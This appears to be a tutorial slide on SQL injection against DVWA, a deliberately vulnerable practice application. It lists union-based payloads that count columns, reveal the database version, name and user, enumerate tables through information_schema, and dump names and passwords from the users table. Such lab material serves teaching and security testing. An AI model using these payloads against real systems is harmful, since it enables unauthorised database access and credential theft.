 Understand Order by & Union Select Techniques
Advanced Comments
• order by 3--
• union select 1,2--
• union select 1, version() --
• union select 1,database() --
union select 1,user() --
• union select table_schema,null from information_schema.tables --
• union select table_name,null from information_schema.tables where
table_schema=dvwa
• union select first_name,password from dvwa.users --